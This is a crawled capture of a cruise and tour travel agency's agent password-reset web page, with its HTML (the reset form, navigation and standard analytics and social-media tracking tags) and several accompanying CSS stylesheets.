

--- FILE ---
content_type: text/html
request_url: https://www.discovertravelshop.com.au/fusion/agentforgottenpassword.pl
body_size: 5798
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en"> <!--<![endif]-->
<head>

<title>Book Cruise Line, Cruise Line Travel, Cruise Line Special Offers, Cruise Holiday, Cruise Vacation</title>
<meta name="description" content="Discover Travel Shop is the leading online provider of cruise line and tour holidays. Buy Tickets and reserve your next cruise holiday vacation."> 
<meta name="keywords" content="">
<META NAME="ROBOTS" CONTENT="INDEX, FOLLOW">
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
	
	
	

<link rel="shortcut icon" href="http://static0.traveltek.net/images/www.discovertravelshop.com.au/favicon.ico" type="image/x-icon" />

<link rel="stylesheet" type="text/css" href="https://static.traveltek.net/ssi/modalbox.css">
<link rel="stylesheet" type="text/css" href="https://static.traveltek.net/ssi/lightbox.css">
<link rel="stylesheet" type="text/css" href="https://static.traveltek.net/ssi/lightwindow.css">

<link rel="stylesheet" type="text/css" href="https://static.traveltek.net/images/www.discovertravelshop.com.au/skeleton/base.css">
<link rel="stylesheet" type="text/css" href="https://static.traveltek.net/images/www.discovertravelshop.com.au/skeleton/skeleton.css">
<link rel="stylesheet" type="text/css" href="https://static.traveltek.net/images/www.discovertravelshop.com.au/css/pluit-carousel.css">
<link rel="stylesheet" type="text/css" href="https://static.traveltek.net/images/www.discovertravelshop.com.au/css/dtwau-traveltek.css?v=1.1">
	
<link rel="stylesheet" type="text/css" href="//cloud.typography.com/793136/772682/css/fonts.css" />

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<script type="text/javascript" src="https://static.traveltek.net/ssi/prototype.js"></script>
<script type="text/javascript" src="https://static.traveltek.net/ssi/scriptaculous.js"></script>
<script type="text/javascript" src="https://static.traveltek.net/ssi/fusion.js"></script>
<script type="text/javascript" src="https://static.traveltek.net/ssi/lightwindow.js"></script>
<script type="text/javascript" src="https://static.traveltek.net/ssi/lightbox.js"></script>
<script type="text/javascript" src="https://static.traveltek.net/ssi/modalbox.js"></script>
	<script type="text/javascript" src="https://static.traveltek.net/images/www.discovertravelshop.com.au/js/carousel-min.js"></script>
	<script type="text/javascript" src="https://static.traveltek.net/images/www.discovertravelshop.com.au/js/pluit-carousel.js"></script>

<script src="https://maps.googleapis.com/maps/api/js" type="text/javascript"></script>
<script src="https://static.traveltek.net/ssi/googlemaps.js" type="text/javascript"></script>
	
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60037536-2', 'auto');
  ga('send', 'pageview');
</script>

</head>

<body onload="if (document.getElementById('fusionhidden')) { setform(); }"><a name="top"></a>
	
	
<!--
Start of DoubleClick Floodlight Tag: Please do not remove
Activity name of this tag: Discover the World - Remarketing Pixel
URL of the webpage where the tag is expected to be placed: http://www.discovertheworldcruising.com.au/
This tag must be placed between the <body> and </body> tags, as close as possible to the opening tag.
Creation Date: 02/18/2015
-->
<script type="text/javascript">
var axel = Math.random() + "";
var a = axel * 10000000000000;
document.write('<img src="https://ad.doubleclick.net/activity;src=4719419;type=invmedia;cat=8duyxlmm;ord=' + a + '?" width="1" height="1" alt=""/>');
</script>
<noscript>
<img src="https://ad.doubleclick.net/activity;src=4719419;type=invmedia;cat=8duyxlmm;ord=1?" width="1" height="1" alt=""/>
</noscript>
<!-- End of DoubleClick Floodlight Tag: Please do not remove -->
	
<img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=730180300367296&amp;ev=PixelInitialized" />
	
	
	
	
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
	
<div id="header" class="container clearfix">
	
<div class="ten columns alpha logo"><a href="/"><img src="https://static.traveltek.net/images/www.discovertravelshop.com.au/dts-logo.png" alt="Discover Travel Shop" title="Discover Travel Shop"></a></div>

<div class="six columns omega social">
	
<ul class="sociallogos columns">
<li class="column alpha omega"><a href="https://twitter.com/DTWAustralia" target="_blank"><img src="https://static.traveltek.net/images/www.discovertravelshop.com.au/socialicon-twitter-2.png" alt="Twitter" title="Twitter"></a></li>	
<li class="column alpha omega"><a href="https://www.facebook.com/discovertheworldaustralia" target="_blank"><img src="https://static.traveltek.net/images/www.discovertravelshop.com.au/socialicon-facebook-2.png" alt="Facebook" title="Facebook"></a></li>
</ul>
	
<div class="alpha omega contact-details">
<span class="strap">For bookings &amp; enquiries call</span>
<span class="oceans-number">1 800 OCEANS</span>
<span class="actual-number">1 800 623 267</span>
<span class="opening-hours">Mon-Fri 9.00am - 5.30pm (AEST)</span>
</div>
	
</div>
</div>
	
<div id="navigation">
<ul id="nav" class="container gradient">
	<li class="column alpha" id="nav-homepage"><a href="http://www.discovertravelshop.com.au/">Home</a></li>
	<li class="column" id="nav-offers"><a href="http://www.discovertravelshop.com.au/offers.phtml">Special offers</a></li>
<!--	<li class="column" id="nav-destinations"><a href="http://www.discovertravelshop.com.au/destinations">Destinations</a>

	<ul id="destsNav">
	<li><a href="http://www.discovertravelshop.com.au/africa">Africa</a></li>
	<li><a href="http://www.discovertravelshop.com.au/antarctica">Antarctica</a></li>
	<li><a href="http://www.discovertravelshop.com.au/asia-far-east">Asia & Far East</a></li>
	<li><a href="http://www.discovertravelshop.com.au/caribbean">Caribbean</a></li>
	<li><a href="http://www.discovertravelshop.com.au/europe">Europe</a></li>
	<li><a href="http://www.discovertravelshop.com.au/mediterranean">Mediterranean</a></li>
	<li><a href="http://www.discovertravelshop.com.au/middle-east">Middle East</a></li>
	<li><a href="http://www.discovertravelshop.com.au/scandinavia">Scandinavia</a></li>
	<li><a href="http://www.discovertravelshop.com.au/uk">UK</a></li>
	</ul>

	</li>-->
	
	<li class="column" id="nav-cruise"><a href="http://www.discovertravelshop.com.au/cruiselines">Cruise Lines</a>
		<ul id="cruiseNav">
				<!-- <li><a href="http://www.discovertravelshop.com.au/cruiseline/azamara-club-cruises?sid=21491">Azamara</a></li> -->
				<!-- <li><a href="http://www.discovertravelshop.com.au/cruiseline/carnival-australia?sid=21491">Carnival Cruises Australia</a></li> -->
				<!-- <li><a href="http://www.discovertravelshop.com.au/cruiseline/celebrity-cruises?sid=21491">Celebrity Cruises</a></li> -->
				<li><a href="http://www.discovertravelshop.com.au/cruiseline/celestyal-cruises?sid=21491">Celestyal Cruises</a></li>
				<!-- <li><a href="http://www.discovertravelshop.com.au/cruiseline/cunard?sid=21491">Cunard</a></li> -->
				<li><a href="http://www.discovertravelshop.com.au/cruiseline/hebridean-island-cruises?sid=21491">Hebridean</a></li>
				<!-- <li><a href="http://www.discovertravelshop.com.au/cruiseline/holland-america-line?sid=21491">Holland America Line</a></li> -->
				<!-- #165700 <li><a href="http://www.discovertravelshop.com.au/cruiseline/hurtigruten?sid=21491">Hurtigruten</a></li> -->
				<!-- <li><a href="http://www.discovertravelshop.com.au/cruiseline/po-australia?sid=21491">P&O Australia</a></li> -->
				<!-- <li><a href="http://www.discovertravelshop.com.au/cruiseline/po-cruises?sid=21491">P&O Cruises</a></li> -->
				<!-- <li><a href="http://www.discovertravelshop.com.au/cruiseline/princess-cruises?sid=21491">Princess Cruises</a></li> -->
				<!-- <li><a href="http://www.discovertravelshop.com.au/cruiseline/Royal-Caribbean-International?sid=21491">Royal Caribbean</a></li> -->
				<!-- <li><a href="http://www.discovertravelshop.com.au/cruiseline/yachts-of-seabourn?sid=21491">Seabourn</a></li> -->
				<!-- <li><a href="http://www.discovertravelshop.com.au/cruiseline/Swan-Hellenic?sid=21491">Swan Hellenic</a></li> -->
				
			<li><a href="http://www.discovertravelshop.com.au/cruiseline/sea-cloud?sid=21491">Sea Cloud</a></li>
			<li><a href="http://www.discovertravelshop.com.au/cruiseline/Variety-Cruises?sid=21491">Variety</a></li>
			<!-- <li><a href="http://www.discovertravelshop.com.au/cruiseline/Voyages-of-Discovery?sid=21491">Voyages of Discovery</a></li> -->
		</ul>
	</li>

<!--	<li class="column" id="nav-tours"><a href="http://www.discovertravelshop.com.au/tours">Tours</a>
	
	<ul id="toursNav">
		<li style="display: none;"><a href="http://www.discovertravelshop.com.au/convertible-caravans">Convertible Caravans</a></li>
		<li><a href="http://www.discovertravelshop.com.au/day-tours">Day Tours</a></li>
		<li><a href="http://www.discovertravelshop.com.au/extended-tours">Extended Tours</a></li>
		<li><a href="http://www.discovertravelshop.com.au/rail-tours">Rail Tours</a></li>
	</ul>
	
	</li>-->
	<li class="column" id="nav-tours"><a href="http://www.discovertravelshop.com.au/tours">Tours</a>
    <ul id="toursNav">
        <li><a href="http://www.discovertravelshop.com.au/nat-geo-expeditions">National Geographic Land</a></li>
        <li><a href="http://www.discovertravelshop.com.au/nat-geo-jet">National Geographic Jet</a></li>
		<li><a href="http://www.discovertravelshop.com.au/nat-geo-private">National Geographic Private</a></li>
    </ul>
 </li>

	<li class="column" id="nav-contact"><a href="http://www.discovertravelshop.com.au/contact">Contact us</a>
	
	<ul id="contactNav"><li><a href="http://www.discovertravelshop.com.au/faq">FAQ</a></li></ul>
	
	</li>
		<li class="column" id="nav-contact"><a href="https://secure.traveltek.net/DTW/fusion/viewmybooking.pl">View my booking</a></li>
		<li class="column" id="nav-agent"><a href="http://www.discovertravelshop.com.au/agent.phtml">Agent login</a></li>
</ul>
</div>
	
<div id="mobilenavigation">
	<div class="homelink" id="nav-homepage"><a href="/">Home</a></div>
	<div class="hamburgericon" onclick="Effect.toggle('hamburgerdrop', 'slide', { duration: 0.3 });"><img src="https://static.traveltek.net/images/www.discovertravelshop.com.au/hamburger.png" width="30" height="19" alt=""></div>
	<div class="clear"></div>
</div>
<div class="hamburger" id="hamburgerdrop" style="display: none;">
	<ul id="nav" class="container gradient">
		<li class="column" id="nav-offers"><a href="http://www.discovertravelshop.com.au/offers.phtml">Special offers</a></li>
		<li class="column" id="nav-destinations"><a href="http://www.discovertravelshop.com.au/destinations">Destinations</a></li>
		<li class="column" id="nav-cruise"><a href="http://www.discovertravelshop.com.au/cruiselines">Cruise Lines</a></li>
		<li class="column" id="nav-hotels"><a href="http://www.discovertravelshop.com.au/tours">Tours</a></li>
			<li class="column" id="nav-extras"><a href="http://www.discovertravelshop.com.au/travel-insurance">Travel Insurance</a></li>
		<li class="column" id="nav-brochure"><a href="http://www.discovertravelshop.com.au/agent.phtml">Agent login</a></li>
		<li class="column" id="nav-contact"><a href="http://www.discovertravelshop.com.au/contact">Contact us</a></li>
	</ul>
</div>

<div id="maincontent">
<!-- site header -->

<div class="container sixteen columns cmspage">
	<div class="eleven columns alpha">

		<div class="contentbox">

			<h3>Lost Password</h3>
			

	







<p>Complete either of the fields below if you have forgotten your username or need to reset your password. You will then be sent an email which will confirm your username and contains a link that can be used to reset your account password.</p>
<p>If you have any problems during this process please do not hesitate to seek assistance from The discover travel shop on <a href="mailto:
reservations@discovertheworld.com.au?Subject=Login%20issue" target="_top">
reservations@discovertheworld.com.au</a> or 1 800 623 267.</p><br>

<style>
.invalid { color: red };
</style>
<p class="invalid"></p>

<form method="POST" action="/fusion/agentforgottenpassword.pl" id="forgottenpasswordform">
<table border="0" width="100%" cellspacing="1" cellpadding="4">
  <tr>
    <th>Your Username <span style="color:blue">*</span></th>
    <td><input name="username" type="text" id="username" maxlength="50" size="50" value="" style="width:360px"></td>
  </tr>
  <tr>
    <th>or</th>
    <td></td>
  </tr>  
  <tr>
    <th>Your Email Address <span style="color:blue">*</span></th>
    <td><input name="email" type="email" id="email" maxlength="50" size="50" value="" style="width:360px"></td>
  </tr>  
  <tr>
    <th valign="top">&nbsp;</th>
    <td>
     <input type="hidden" name="sid" value="">
		<input type="hidden" name="returnto" value="">
     <input type="hidden" name="action" value="send">
     
		<div id="search">
			<input name="submit" type="submit" id="submit" class="searchbutton" value="Find My Account" style="width:60%;"></div></td>
  </tr>
</table>
</form><!-- Page Foot -->
	</div>
	</div>

		<div class="five columns omega">
		<div class="assistance">
			<h4>Need Assistance?</h4>
			<p>Our team is at your service to help you</p>
			<p class="name">1 800 OCEANS</p>
			<p class="number">1 800 623 267</p>
			<p class="email">Or send us an <a href="mailto:reservations@discovertheworld.com.au">email</a></p>
		</div>
	</div>

	<div style="clear:both"></div>
</div>

</div>

<div class="grey-highlight" id="footarea">
<div class="container clearfix">
		
<div id="sub-foot">
	
<div class="four columns social-column alpha">
<strong>Let's socialise</strong>
	
<ul class="social clearfix">
<li class="column alpha omega"><a href="https://www.facebook.com/discovertheworldaustralia" target="_blank"><img src="https://static.traveltek.net/images/www.discovertravelshop.com.au/socialicon-facebook-2.png" alt="" title=""></a></li>	
<li class="column alpha omega"><a href="https://twitter.com/DTWAustralia" target="_blank"><img src="https://static.traveltek.net/images/www.discovertravelshop.com.au/socialicon-twitter-2.png" alt="" title=""></a></li>		
</ul>
	<div class="clear"></div>
	<a href="#" class="ftlog"><img src="https://static.traveltek.net/images/www.discovertravelshop.com.au/fot_logonew.png"></a>
	
</div>

<div class="four columns alpha">
<div class="fbbox">	
<strong>Facebook</strong>
<div class="fb-like-box" data-href="https://www.facebook.com/discovertheworldaustralia" data-width="250" data-height="250" data-colorscheme="light" data-show-faces="true" data-header="false" data-stream="false" data-show-border="false"></div>
</div>
</div>

<div class="four columns alpha twitterbox"><strong>Twitter feed</strong>
<a class="twitter-timeline" width="250" height="250" data-chrome="noheader nofooter transparent noscrollbar" data-dnt="true" href="https://twitter.com/DTWAustralia" data-widget-id="478562513944993792">Tweets by @DiscoverCruise</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
	
<div class="four columns contactoptions omega">

<div id="email-signup" class="clearfix">
<strong>Sign up to receive our offers</strong>
	
<form onsubmit="return checkform();" action="/email_addnew.phtml" method="get">
<input type="hidden" name="listident" value="web-signups">
	
<input type="text" id="firstname" name="firstname"  value="First Name" onclick="if(this.value==='First Name'){this.value=''};" required>
<input type="text" id="lastname" name="lastname"  value="Last Name" onclick="if(this.value==='Last Name'){this.value=''};" required>
<input type="email" id="emailbox" name="email" value="Email Address" onclick="if(this.value==='email address'){this.value=''};" required>
<input type="text" id="travelagency" name="travelagency"  value="Travel Agency" onclick="if(this.value==='Travel Agency'){this.value=''};" required>

<input type="submit" name="signup" value="">

</form>	

</div>
	
<div id="customer-support">
<strong style="display:block;line-height:1em;">Need Assistance? <br>Contact our team on</strong>	
<span>1 800 623 267</span>
<a href="mailto:reservations@discovertheworld.com.au">reservations@discovertheworld.com.au</a>
</div>

</div>
		
</div>
	
</div>
</div>

<div id="footer">
<div class="container">

<a href="/">Home</a><a href="/offers.phtml">Special Offers</a><a href="/destinations">Destinations</a><a href="/cruiselines">Cruise</a><a href="/tours">Tours</a><a href="/contact" style="border:none;">Contact Us</a><br><a href="/about">About Us</a><a href="/terms">Terms &amp; Conditions</a><a href="/privacy-policy.html">Privacy Policy</a><a href="/site-map" style="border:none;">Site Map</a>
<a href="#top" class="toplink"><img src="https://static.traveltek.net/images/www.discovertravelshop.com.au/arrow-style-2.png" alt="Top" title="Top" class="toplinkimage"></a>
<span>&copy; <script>
			setTimeout(function(){
				var d = new Date();
				var year = d.getFullYear();
				document.getElementById("currentyearfooter").innerHTML = year;
			}, 100);
</script>
<span id="currentyearfooter"></span> Discover Travel Shop, All Rights Reserved</span>
	<p><br><a href="http://www.traveltek.net/" title="Traveltek Ltd" target="_blank" style="border:0"><img src="https://static.traveltek.net/images/traveltek-v140tc2.png" alt="Traveltek Ltd"></a></p>
	
</div>
</div>

<script>
document.observe("dom:loaded", function() {
	
setTimeout(function(){ 
			
var docTitle = document.title;
	
	if (docTitle === '%TITLE%') {
		
		
		
	document.title = 'Discover Travel Shop';
	};
		
		
}, 200);	
	
	
});
</script>
<link rel="stylesheet" type="text/css" href="https://static.traveltek.net/images/base.site.traveltek.net/css/jquery.fancybox.css" />
<!--[if !IE 8]><!--><script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script><!--<![endif]-->
<!--[if IE 8]><script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script><![endif]-->
<script type="text/javascript" src="https://static.traveltek.net/images/base.site.traveltek.net/js/jquery.fancybox.js?v=2.1.5"></script>
<script>jQuery.noConflict();</script>

<div id="newslettermodal" class="newslettermodal">

<div id="newslatterModalInner">
<img src="https://static.traveltek.net/uploaded/2015/2/1424343483.jpg" class="img" alt="Sign up today for our exclusive newsletter">
<div class="header"><h1>Sign up today for our exclusive newsletter</h1></div>
<ul>
<li class="modalLi">Access to brand new exclusive special offers</li>
<li class="modalLi">Latest promotions from leading cruise lines</li>
<li class="modalLi">Expert advice from our team of travel consultants with more than 50 years combined experience</li>
<li class="modalLi"></li>
<li class="modalLi"></li>
<li class="modalLi"></li>
<li class="modalLi"></li>
<li class="modalLi"></li>
<li class="modalLi"></li>
<li class="modalLi"></li>
</ul>

<form onsubmit="return checkform();" action="/email_addnew.phtml" method="get">
<input type="hidden" name="listident" value="web-signups">
<div>Email Address</div>

<input type="email" id="emailbox" name="email" value="email address" onclick="if(this.value==='email address'){this.value=''};" required>

<input type="submit" name="signup" value="Subscribe">
</form>

<ul class="social clearfix">
<li class="column alpha omega"><a href="https://www.facebook.com/discovertheworldaustralia" target="_blank"><img src="https://static.traveltek.net/images/www.discovertravelshop.com.au/socialicon-facebook-2.png" alt="" title=""></a></li>	
<li class="column alpha omega"><a href="https://twitter.com/DTWAustralia" target="_blank"><img src="https://static.traveltek.net/images/www.discovertravelshop.com.au/socialicon-twitter-2.png" alt="" title=""></a></li>	
<li class="column alpha omega"><a href="https://plus.google.com/+DiscovertheworldcruisingAu/posts" target="_blank"><img src="https://static.traveltek.net/images/www.discovertravelshop.com.au/socialicon-gplus-2.png" alt="Google+" title="Google+"></a></li>	
<li class="column alpha omega"><a href="https://www.youtube.com/channel/UCfIsJAZdBM3Dsf9x4louivA" target="_blank"><img src="https://static.traveltek.net/images/www.discovertravelshop.co.za/socialicon-youtube-2.png" alt="" title=""></a></li>	
	<li class="column alpha omega dtwlogo"><a href="https://www.discovertravelshop.com.au/" target="_blank"><img src="https://static.traveltek.net/images/www.discovertravelshop.com.au/dts-logo.png" alt="Discover Travel Shop" title="Discover Travel Shop"></a></li>
</ul>

</div>
	
</div>
<a id="newslettermodallink" href="#newslettermodal">&nbsp;</a>
<script>
	jQuery(document).ready(function() {	
		var newslettermodal = readcookie("newslettermodal");
		if (newslettermodal !== 'shown') {
			jQuery("#newslettermodallink").fancybox().trigger('click');
			setcookie("newslettermodal", "shown", "/", 1000, 0, 0);
		}		
	});	
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://static.traveltek.net/ssi/lightwindow.css
body_size: 1217
content:
#lightwindow_overlay{display:none;visibility:hidden;position:fixed;top:0;left:0;width:100%;height:100px;z-index:999}#lightwindow{display:none;visibility:hidden;position:absolute;z-index:999}#lightwindow_container{display:none;visibility:hidden;position:absolute;padding:0;margin:0}* html #lightwindow_container{overflow:hidden}#lightwindow_contents{overflow:hidden;z-index:0;position:relative;border:10px solid #fff;background-color:#fff}#lightwindow_loading{height:100%;width:100%;top:0;left:0;z-index:9999;position:absolute;background-color:#f0f0f0;padding:10px}#lightwindow_loading_shim{display:none;left:0;position:absolute;top:0;width:100%;height:100%}#lightwindow_loading span{font-size:12px;line-height:32px;color:#444;float:left;padding:0 10px 0 0}#lightwindow_loading span a,#lightwindow_loading span a:link,#lightwindow_loading span a:visited{color:#09F;text-decoration:none;cursor:pointer}#lightwindow_loading span a:hover,#lightwindow_loading span a:active{text-decoration:underline}#lightwindow_loading img{float:left;margin:0 10px 0 0}#lightwindow_navigation{position:absolute;top:0;left:0;display:none}#lightwindow_navigation_shim{display:none;left:0;position:absolute;top:0;width:100%;height:100%}#lightwindow_navigation a,#lightwindow_navigation a:link,#lightwindow_navigation a:visited,#lightwindow_navigation a:hover,#lightwindow_navigation a:active{outline:0}#lightwindow_previous,#lightwindow_next{width:49%;height:100%;background:transparent url(/images/lw-blank.gif) no-repeat;display:block}#lightwindow_previous{float:left;left:0}#lightwindow_next{float:right;right:0}#lightwindow_previous:hover,#lightwindow_previous:active{background:url(/images/lw-prevlabel.gif) left 15% no-repeat}#lightwindow_next:hover,#lightwindow_next:active{background:url(/images/lw-nextlabel.gif) right 15% no-repeat}#lightwindow_previous_title,#lightwindow_next_title{display:none}#lightwindow_galleries{width:100%;position:absolute;z-index:50;display:none;overflow:hidden;margin:0 0 0 10px;bottom:0;left:0}#lightwindow_galleries_tab_container{width:100%;height:0;overflow:hidden}a#lightwindow_galleries_tab,a:link#lightwindow_galleries_tab,a:visited#lightwindow_galleries_tab{display:block;height:20px;width:77px;float:right;line-height:22px;color:#fff;text-decoration:none;font-weight:bold;cursor:pointer;font-size:11px;color:#ffffbe;background:url(/images/lw-black-70.png) repeat 0 0 transparent}* html a#lightwindow_galleries_tab,* html a:link#lightwindow_galleries_tab,* html a:visited#lightwindow_galleries_tab{background:0;background-color:#000;opacity:.70;filter:alpha(opacity=70)}a:hover#lightwindow_galleries_tab,a:active#lightwindow_galleries_tab{color:#ffffbe}#lightwindow_galleries_tab_span{display:block;height:20px;width:63px;padding:0 7px 0 7px}#lightwindow_galleries_tab .up{background:url(/images/lw-arrow-up.gif) no-repeat 60px 5px transparent}#lightwindow_galleries_tab .down{background:url(/images/lw-arrow-down.gif) no-repeat 60px 6px transparent}#lightwindow_galleries_list{background:url(/images/lw-black-70.png) repeat 0 0 transparent;overflow:hidden;height:0}* html #lightwindow_galleries_list{background:0;background-color:#000;opacity:.70;filter:alpha(opacity=70)}.lightwindow_galleries_list{width:200px;float:left;margin:0 0 10px 0;padding:10px}.lightwindow_galleries_list h1{color:#09F;text-decoration:none;font-weight:bold;cursor:pointer;padding:10px 0 5px 0;font-size:16px}.lightwindow_galleries_list li{margin:5px 0 5px 0;list-style-type:none}.lightwindow_galleries_list a,.lightwindow_galleries_list a:link,.lightwindow_galleries_list a:visited{display:block;line-height:22px;color:#fff;text-decoration:none;font-weight:bold;cursor:pointer;padding:0 0 0 10px;font-size:11px}.lightwindow_galleries_list a:hover,.lightwindow_galleries_list a:active{background:#000;color:#ffffbe;border-left:3px solid #ffffbe;padding:0 0 0 7px}#lightwindow_data{position:absolute}#lightwindow_data_slide{position:relative}#lightwindow_data_slide_inner{background-color:#fff;padding:0 10px 10px 10px}#lightwindow_data_caption{padding:10px 0 0 0;color:#666;line-height:25px;background-color:#fff;clear:both}#lightwindow_data_details{background-color:#f0f0f0;padding:0 10px 0 10px;height:20px}#lightwindow_data_author_container{width:40%;text-align:right;color:#666;font-style:italic;font-size:10px;line-height:20px;float:right;overflow:hidden}#lightwindow_data_gallery_container{font-size:10px;width:40%;text-align:left;color:#666;line-height:20px;float:left;overflow:hidden}#lightwindow_title_bar{height:25px;overflow:hidden}#lightwindow_title_bar_title{color:#ffffbe;font-size:14px;line-height:25px;text-align:left;float:left}a#lightwindow_title_bar_close_link,a:link#lightwindow_title_bar_close_link,a:visited#lightwindow_title_bar_close_link{float:right;text-align:right;cursor:pointer;color:#ffffbe;line-height:25px;padding:0;margin:0}a:hover#lightwindow_title_bar_close_link,a:active#lightwindow_title_bar_close_link{color:#fff}#lightwindow p{color:#000;padding-right:10px}#lightwindow iframe{background-image:url("/images/spinner.gif");background-repeat:no-repeat;background-position:50% 50%}

--- FILE ---
content_type: text/css
request_url: https://static.traveltek.net/images/www.discovertravelshop.com.au/css/pluit-carousel.css
body_size: 563
content:
/* Carousel */
.pluit-carousel {
  position: relative;
  margin-bottom: 1em;
}

.pluit-carousel img {
  border: 0;
  display: block;
  cursor: pointer;
}

.pluit-carousel ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

/* Viewport */
.pluit-carousel .viewport {
  margin-bottom: 10px;
  overflow: hidden;
  position: relative;
}

.pluit-carousel .viewport ul {
  width: 6000px;
}

.pluit-carousel .viewport ul li {
  display: block;
  float: left;
}

.pluit-carousel .viewport ul ul {
  width: auto;
  float: left;
}

.pluit-carousel .viewport ul ul li {
  margin-right: 5px;
}

/* Navigation */
.pluit-carousel .nav {
  position: relative;
  padding: 0 3px;
  height: 10px;
}

.pluit-carousel .nav li a {
  display: block;
  overflow: hidden;
  text-indent: -100em;
  background: url(../img/carousel_nav.png) no-repeat 0 0;
  outline: none;
}

.pluit-carousel .nav li a:hover {
  background-position: -46px 0;
}

.pluit-carousel .nav .prev {
  position: absolute;
  right: 22px;
}

.pluit-carousel .nav .next {
  position: absolute;
  right: 5px;
}

.pluit-carousel .nav .prev a, .pluit-carousel .nav .next a {
  width: 10px;
  height: 10px;
  background-position: -91px 0;
}

.pluit-carousel .nav .prev a:hover {
  background-position: -179px 0;
}

.pluit-carousel .nav .next a {
  background-position: -135px 0;
}

.pluit-carousel .nav .next a:hover {
  background-position: -223px 0;
}

.pluit-carousel .nav .pages {
  position: absolute;
  top: 0px;
  left: 2px;
}

.pluit-carousel .nav .pages ul {
  float: left;
}

.pluit-carousel .nav .pages li {
  float: left;
  margin-right: 8px;
}

.pluit-carousel .nav .pages li a {
  width: 10px;
  height: 10px;
}

.pluit-carousel .nav .pages li.active a {
  background-position: -46px 0;
}

.pluit-carousel ul, .pluit-carousel .nav .pages, .pluit-carousel .nav {
  zoom: 1;
}

.pluit-carousel ul:after, .pluit-carousel .nav .pages:after, .pluit-carousel .nav:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

--- FILE ---
content_type: text/css
request_url: https://static.traveltek.net/images/www.discovertravelshop.com.au/css/dtwau-traveltek.css?v=1.1
body_size: 20844
content:
body {font:16px/21px 'Gotham SSm A', sans-serif;}
form {margin:0;}
input[type="text"] {margin:0;}
input[type="checkbox"] {display:inline-block;float:left;}
h2 {font-weight: 700; font-style: normal;font-size: 26px;line-height: 28px;color:#000;margin:0 0 25px;}
h3 {color:#006699;font-size:1.5em;}
h4 {background: #253a4d;color: #fff;text-transform: uppercase;padding: 0 10px;font-size: 1em;font-weight:700;}
h5 {color:#006699;}
hr {border: solid #e6e6e6;border-width: 1px 0 0;margin-bottom:20px;}
select {font-family:Arial, Helvetica, sans-serif;}
.basketitemtype {text-transform:capitalize;}
